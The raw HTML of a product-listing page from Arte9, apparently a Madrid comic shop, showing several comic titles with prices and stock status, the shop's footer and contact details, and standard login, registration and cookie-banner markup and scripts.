</a><a href="?add-to-cart=1010" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1010" data-product_sku="" aria-label="Añadir &ldquo;THE KILLMASTERS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1042 status-publish onbackorder product_cat-comics-2 product_cat-comic_europeo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/deadwood-dick-02-entre-texas-y-el-infierno/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="453" src="https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2-340x453.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2-340x453.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2-225x300.jpg 225w, https://arte9.com/wp-content/uploads/2020/08/Deadwooddick2.jpg 473w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DEADWOOD DICK #02 ENTRE TEXAS  . . .</h2>
				<span class="autor">Joe R. Lansdale - Maurizio Colombo - Pasquale Frisenda</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 25-08-2020</span><br>	
</a><a href="?add-to-cart=1042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1042" data-product_sku="" aria-label="Añadir &ldquo;DEADWOOD DICK #02 ENTRE TEXAS Y EL INFIERNO&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-999 status-publish instock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/el-pacto-del-letargo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="449" src="https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo-340x449.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo-340x449.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo-227x300.jpg 227w, https://arte9.com/wp-content/uploads/2020/08/Pactodelletargo.jpg 454w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL PACTO DEL LETARGO</h2>
				<span class="autor">Miguelanxo Prado</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">23,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 21,85€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="999" data-product_sku="" aria-label="Añadir &ldquo;EL PACTO DEL LETARGO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-993 status-publish outofstock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/middlewest-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2020/08/Middlewest1-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Middlewest1-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Middlewest1-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/08/Middlewest1.jpg 492w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MIDDLEWEST #01</h2>
				<span class="autor"> Skottie Young - Jorge Corona</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,58€ </span></span>	
</a><a href="https://arte9.com/producto/middlewest-01/" data-quantity="1" class="button product_type_simple" data-product_id="993" data-product_sku="" aria-label="NO STOCK &ldquo;MIDDLEWEST #01&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-723 status-publish last onbackorder product_cat-comics-2 product_cat-comic_europeo product_cat-astiberri product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-cantina-de-medianoche-03-tokyo-stories/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="473" src="https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-340x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-340x473.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-216x300.jpg 216w, https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche.jpg 503w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA CANTINA DE MEDIANOCHE # 03  . . .</h2>
				<span class="autor">Yaro Abe - Yaro Abe</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 13-08-2020</span><br>	
</a><a href="?add-to-cart=723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="723" data-product_sku="" aria-label="Añadir &ldquo;LA CANTINA DE MEDIANOCHE # 03 TOKYO STORIES&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2063844098" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1627436465" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Comics","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f3mic Europeo","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_europeo\/"}},{"@type":"ListItem","position":4,"item":{"name":"ZARDO","@id":"https:\/\/arte9.com\/producto\/zardo\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/zardo\/#product","name":"ZARDO","url":"https:\/\/arte9.com\/producto\/zardo\/","description":"Un asesinato, un cad\u00e1ver que ocultar, una noche interminable. De la pluma de Tiziano Sclavi surge un relato sorprendente, afilado como un cuchillo y magistralmente ilustrado por Emiliano Mammucari. \u00bfQui\u00e9n es Zardo? Es una pregunta sencilla que te sumergir\u00e1, inexorablemente, en una compleja pesadilla\u2026","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/10\/Zardo-1.jpg","sku":19238,"offers":[{"@type":"Offer","price":"16.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/zardo\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
